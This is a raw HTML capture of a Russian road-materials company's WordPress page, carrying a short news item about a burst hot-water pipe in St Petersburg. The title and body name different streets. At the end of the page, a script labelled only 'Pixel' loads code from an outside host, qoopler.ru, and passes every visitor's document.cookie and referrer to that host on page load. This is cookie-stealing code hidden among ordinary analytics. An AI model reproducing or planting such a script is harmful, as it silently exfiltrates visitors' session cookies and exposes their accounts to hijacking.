

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aeroplan-pro.ru/snova-prorvalo-trubu-na-ul-marshala-govorova/
body_size: 7232
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Ул. Маршала Говорова снова прорвало трубу</title>
<link rel="stylesheet" href="http://aeroplan-pro.ru/wp-content/themes/contango/style.css" type="text/css" media="all" />
<link rel="pingback" href="http://aeroplan-pro.ru/xmlrpc.php" />

<!-- All in One SEO Pack 2.2.5.1 by Michael Torbert of Semper Fi Web Design[293,347] -->
<link rel="author" href="https://plus.google.com/102062649084186358517" />
<meta name="description" itemprop="description" content="И снова &quot;коммунальный гейзер&quot; на Маршала Казакова. В ОАО &quot;Теплосеть Санкт-Петербурга&quot; поведали об очередной неполадке на магистрали горячего водоснабжения" />

<link rel="canonical" href="http://aeroplan-pro.ru/snova-prorvalo-trubu-na-ul-marshala-govorova/" />
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-19273677-1']);
		  _gaq.push(['_trackPageview']);
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://aeroplan-pro.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://aeroplan-pro.ru/comments/feed/" />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='http://aeroplan-pro.ru/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='contango-css-960-css'  href='http://aeroplan-pro.ru/wp-content/themes/contango/lib/css/960.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contango-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%7CNixie+One&#038;ver=3.8.2' type='text/css' media='all' />
<script type='text/javascript' src='http://aeroplan-pro.ru/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://aeroplan-pro.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://aeroplan-pro.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=1.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aeroplan-pro.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aeroplan-pro.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Финансирование на строительсво федеральных трасс сократится' href='http://aeroplan-pro.ru/finansirovanie-na-stroitelsvo-federalnyx-trass-sokratitsya/' />
<link rel='next' title='163 светофора в Спб настроят под интенсивность движения' href='http://aeroplan-pro.ru/163-svetofora-v-spb-nastroyat-pod-intensivnost-dvizheniya/' />
<meta name="generator" content="WordPress 3.8.2" />
<link rel='shortlink' href='http://aeroplan-pro.ru/?p=58' />
<link rel="stylesheet" type="text/css" href="http://www.aeroplan-pro.ru/wp-content/plugins/cforms/styling/!wpshop.css" />
<script type="text/javascript" src="http://www.aeroplan-pro.ru/wp-content/plugins/cforms/js/cforms.js"></script>
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e9e9e9; background-image: url('http://www.aeroplan-pro.ru/wp-content/themes/contango/images/bg-pattern.png'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }
</style>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(112,0,0,.88);}</style>
</head>
<body >
<a href="https://plus.google.com/102062649084186358517" rel="publisher"></a>

<div class="wrapper">  
  
  <div id="header">      
    <div class="container_16 clearfix">

      <div class="grid_16">
 <img id="imgh" src="/wp-content/themes/contango/images/headers/header.jpg">
        <div id="headimg">

    
  <div id="logo-text">
    <span class="site-name"><a href="http://aeroplan-pro.ru/" title="" rel="home"></a></span>
    <span class="site-description"></span>
  </div><!-- end of #logo -->
  
  
</div>      </div>
    </div>     
  </div>
<!-----------------
<div id="pro">
<img src="http://www.aeroplan-pro.ru/wp-content/themes/contango/images/pro.jpg">
</div>
------------->
    
  
<div class="container_16 clearfix">
  <div class="navi">
    <div id="nav" class="grid_16">
      <div class="menu clearfix"><ul id="menu-menyu-1" class="sf-menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="http://www.aeroplan-pro.ru/">Главная</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="http://aeroplan-pro.ru/category/novosti-kompanii/">Новости</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="http://aeroplan-pro.ru/kontakty/">Контакты</a></li>
</ul></div>    </div>
  </div>
  <div class="grid_11">
    <div id="content">	  
	  
	  
          
                
          <div id="post-58" class="post-58 post type-post status-publish format-aside hentry category-news">
  
  <div class="entry-meta-group clearfix">
   
    <div class="grid_8 omega">
      <h1 class="entry-title entry-title-single">Снова прорвало трубу на ул. Маршала Говорова</h1>
      
    </div>
  </div>
  
  <div class="entry-content clearfix">
  	<p>И снова &#171;коммунальный гейзер&#187; на Маршала Казакова.<br />
В ОАО &#171;Теплосеть Санкт-Петербурга&#187; поведали об очередной неполадке на магистрали горячего водоснабжения возле дома №10 по улице Маршала Казакова.<span id="more-58"></span> Трубу, диаметром более 800 мм, прорвало в первой половине дня 09 февраля, также был размыт грунт. Аварийный участок был перекрыт примерно в 12-30 мск.<a href="http://www.aeroplan-pro.ru/wp-content/uploads/2015/02/kaz2.jpg"><img class="size-medium wp-image-63 aligncenter" alt="прорвало трубу на Маршала Говорова" src="http://www.aeroplan-pro.ru/wp-content/uploads/2015/02/kaz2-300x192.jpg" width="300" height="192" /></a></p>
<p>Ремонт такого характера, согласно нормативам, длится около суток, однако специалисты намерены устранить проблему значительно раньше. Теплоснабжение потребителей на период ремонтных работ осуществляется по запасной схеме. Устранением неисправности занимаются бригады ОАО «Теплосеть».<br />
Дорожное движение на повреждённом участке не ограничено.<br />
Стоит заметить, что на данной улице, подобный случай далеко не первый. Около двух недель назад, в результате похожей аварии, были разбиты стёкла первого этажа, а также серьёзно пострадал пенсионер, который был доставлен в реанимацию в тяжелом состоянии. Оплатить лечение готовы коммунальные службы.</p>
<p>На проблемном участке будет проложен временный трубопровод. Кроме того, в будущем году запланирована комплексная реконструкция данного участка. Проектная документация готовится.</p>
  </div> <!-- end .entry-content -->
  
    
  

</div> <!-- end #post-58 .post_class -->

 

<div id="comments" class="grid_inside">
  
  
    
  		
</div><!-- #comments -->        
              
            
      <div id="loop-nav-singlular-post" class="clearfix">
  <h3 class="assistive-text">Post Navigation</h3>
  <div class="loop-nav-previous grid_5 alpha">
    <a href="http://aeroplan-pro.ru/finansirovanie-na-stroitelsvo-federalnyx-trass-sokratitsya/" rel="prev"><span class="meta-nav">&larr;</span> Предыдущий</a>  </div>
  <div class="loop-nav-next grid_5 omega">
	<a href="http://aeroplan-pro.ru/163-svetofora-v-spb-nastroyat-pod-intensivnost-dvizheniya/" rel="next">Следующий <span class="meta-nav">&rarr;</span></a>  </div>
</div><!-- end #loop-nav-singular-post -->
    
    </div> <!-- end #content -->
  </div> <!-- end .grid_11 -->
  
  <div class="grid_5">
  <div id="sidebar">
  
	<div id="nav_menu-2" class="widget widget_nav_menu widget-widget_nav_menu clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Продукция</h3><div class="menu-produkciya-container"><ul id="menu-produkciya" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a title="Купить антигололедный реагент в СПб по цене:" href="http://aeroplan-pro.ru/kupit-antigololednyj-reagent-v-spb-po-cene/">Антигололедный реагент</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a title="Пропитка для асфальта" href="http://aeroplan-pro.ru/bornit-asfatop-propitka-dlya-asfalta/">Пропитка для асфальта</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="http://aeroplan-pro.ru/shpaklevka-dlya-asfalta/">Шпаклевка для асфальта</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Жидкая стыковочная лента BORNIT- Натфлекс" href="http://aeroplan-pro.ru/zhidkaya-stykovochnaya-lenta-bornit-natfleks/">Жидкая стыковочная лента</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a title="BORNIT ®Риссфлекс – Холодный герметик для ремонта трещин" href="http://aeroplan-pro.ru/bornit-rissfleks-xolodnyj-germetik-dlya-remonta-treshhin/">Герметик для трещин</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="http://aeroplan-pro.ru/polimerbeton/">Полимербетон ЭйрКрафт</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://aeroplan-pro.ru/mastika-dlya-krovli/">Мастика для кровли</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a title="Мастика битумно полимерная" href="http://aeroplan-pro.ru/mastika-bitumno-polimernaya-cena/">Мастика дорожная</a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="http://aeroplan-pro.ru/bornit-multismes/">Мультисмесь</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="http://aeroplan-pro.ru/xolodnyj-asfalt/">Холодный асфальт</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a title="Пористый уплотнительный шнур hot rod xl" href="http://aeroplan-pro.ru/poristyj-uplotnitelnyj-shnur-hot-rod-xl/">Уплотнительный шнур</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a title="Праймер Haftgrund, адгезионный праймер" href="http://aeroplan-pro.ru/gruntovka-bornit-haftgrund-adgezionnyj-prajmer/">Праймер Haftgrund</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="http://aeroplan-pro.ru/rastvor-formiata-kaliya/">Раствор формиата калия</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://aeroplan-pro.ru/formiat-kaliya/">Формиат натрия</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="http://aeroplan-pro.ru/remont-zhelezobetonnyx-opor-vozdushnyx-linij-elektroperedach/">Ремкомплект для опор ЛЭП</a></li>
</ul></div></div></div><div id="nav_menu-4" class="widget widget_nav_menu widget-widget_nav_menu clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Оборудование</h3><div class="menu-oborudovanie-container"><ul id="menu-oborudovanie" class="menu"><li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://aeroplan-pro.ru/zalivshhik-shvov-ili-kotel-zalivshhik-shvov/">Заливщики швов</a></li>
<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="http://aeroplan-pro.ru/razmetochnaya-mashina-marking-ii-model-avd-7000/">Разметочная машина</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="http://aeroplan-pro.ru/raspredeliteli-reagentov/">Распределители реагентов</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="http://aeroplan-pro.ru/shhetochnoe-oborudovanie-dlya-mtz/">Щетки на МТЗ</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="http://aeroplan-pro.ru/otvaly-na-mtz/">Отвалы на МТЗ</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="http://aeroplan-pro.ru/elektronnyj-deselerometr-de01/">Деселерометр ДЭ 01</a></li>
</ul></div></div></div><div id="nav_menu-3" class="widget widget_nav_menu widget-widget_nav_menu clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Применение</h3><div class="menu-primenenie-container"><ul id="menu-primenenie" class="menu"><li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="http://aeroplan-pro.ru/remont-treshhin-na-asfalte/">Ремонт трещин на асфальте</a></li>
<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="http://aeroplan-pro.ru/remont-kanalizacionnyx-lyukov/">Ремонт канализационных люков</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="http://aeroplan-pro.ru/fleksbit-gidroizolyaciya-zhelezobetonnyx-opor-lep/">Гидроизоляция опор ЛЭП</a></li>
</ul></div></div></div><div id="text-2" class="widget widget_text widget-widget_text clearfix"><div class="widget-wrap widget-inside">			<div class="textwidget"><div class="social" >
<a target="_blank" href="https://vk.com/aeroplanpro"><img src="/wp-content/themes/contango/images/vk.png"></a>
<a target="_blank" href="https://www.youtube.com/channel/UCRBjzryQDy5bIbiw5z_KRGQ/videos?sort=dd&view=0&shelf_id=0"><img src="/wp-content/themes/contango/images/youtube.png"></a>
<a target="_blank" href="#"><img src="/wp-content/themes/contango/images/facebook.png">
</a>
</div></div>
		</div></div>  
  </div> <!-- end #sidebar -->
</div>  <!-- end .grid_5 -->
</div> <!-- end .container_16 -->
  
  <div class="container_16 containter_footer">
    <div id="footer" class="grid_16">
<p><a href="http://www.aeroplan-pro.ru/category/news/">Новости</a></p>
&COPY; <a href="/">ООО "АэроПлан ПРО"</a>,2014-2018 <br>
Все материалы, размещенные на сайте принадлежат ООО "АэроПлан ПРО". Полное или частичное копирование текстов запрещено.
    </div>

  </div>

</div> <!-- end .wrapper -->




    <div id="wpfront-scroll-top-container"><img src="http://aeroplan-pro.ru/wp-content/plugins/wpfront-scroll-top/images/icons/36.png" alt="" /></div>
    <script type="text/javascript">function wpfront_scroll_top_init() {if(typeof wpfront_scroll_top == "function" && typeof jQuery !== "undefined") {wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2});} else {setTimeout(wpfront_scroll_top_init, 100);}}wpfront_scroll_top_init();</script><!-- Powered by WPtouch: 4.3.21 --><script type='text/javascript' src='http://aeroplan-pro.ru/wp-content/themes/contango/lib/js/superfish/superfish-combine.min.js?ver=1.5.9'></script>
<script type='text/javascript' src='http://aeroplan-pro.ru/wp-content/themes/contango/lib/js/common.js?ver=1.0'></script>

<!-- Start Of Script Generated By cforms v14.5 [Oliver Seidel | www.deliciousdays.com] -->
<!-- End Of Script Generated By cforms -->



<!-- Shortcodes Ultimate custom CSS - begin -->
<style type='text/css'>
.su-accordion .su-spoiler {
    margin-bottom: 0.5em;
   border: 3px solid #c1c1c1;
    background: #dcdcdc1c;
}
.su-spoiler-title {
    font-size: initial;
    text-align: left;
}

.su-spoiler-style-default > .su-spoiler-content {
    padding: 1em 1em 1em 27px;
}

.su-column-size-1-2 .2coll h4 {font-weight: bold !important;}
.su-row {border: 3px outset #dddddd3d;
    background: #e9e9e9a3;
    padding: 12px;}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

49 queries in 0,239 seconds

<script type="text/javascript" src="../ga.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter28400181 = new Ya.Metrika({
                    id:28400181,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/28400181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
</body>
</html>